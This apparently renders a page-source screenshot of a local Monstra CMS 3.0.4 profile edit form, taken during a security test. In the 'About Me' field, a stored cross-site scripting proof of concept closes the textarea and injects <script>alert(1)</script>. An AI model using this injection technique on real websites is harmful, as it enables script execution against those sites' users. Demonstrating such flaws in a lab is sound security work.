 view-source:localhost/monstra-3.0.4/monstra-3.0.4/users/5/edit
McAfee Security Dell misc 学习 大创人工智能 web cs61a py小爬虫 Typing 爬虫进阶 java Clash 渗透 入侵检测多模匹配... 社区 论文画图
62 </div>
63 <div class="row">
64 <div class="col-xs-12">
65 <div class="row">
66 <div class="col-md-3">
67
68 <form method="post">
69 <input type="hidden" id="csrf" name="csrf" value="ac0c5533e055e9916390abaa1f8f84de11b2b7c3"><input type="hidden" id="user_id" name="user_id" value="5">
70 <input type="hidden" id="login" name="login" value="ools"> <div class="form-group">
71 <label>Firstname</label>
72 <input class="form-control" type="text" value="" name="firstname">
73 </div>
74 <div class="form-group">
75 <label>Lastname</label>
76 <input class="form-control" type="text" value="" name="lastname">
77 </div>
78 <div class="form-group">
79 <label>Email</label>
80 <input class="form-control" type="text" value="dad@qq.com" name="email">
81 </div>
82 <div class="form-group">
83 <label>Twitter</label>
84 <input class="form-control" type="text" value="im ools" name="twitter">
85 </div>
86 <div class="form-group">
87 <label>Skype</label>
88 <input class="form-control" type="text" value="" name="skype">
89 </div>
90 <div class="form-group">
91 <label>About Me</label>
92 <textarea class="form-control" name="about_me"></textarea><script>alert(1)</script></textarea>
93 </div>
94 <div class="form-group">
95 <label>New Password</label>
96 <input class="form-control" type="text" name="new_password">
97 </div>
98 <div class="form-group">
99 <input type="submit" class="btn btn-primary" value="Save" name="edit_profile">
100 <a href="http://localhost/monstra-3.0.4/monstra-3.0.4/users/5" title="Cancel" class="btn btn-default">Cancel</a> </div>
101 </form>
102 </div>
103 </div>
104 </div>
105 </div>
106 <div class="row">
107 <div class="col-xs-12">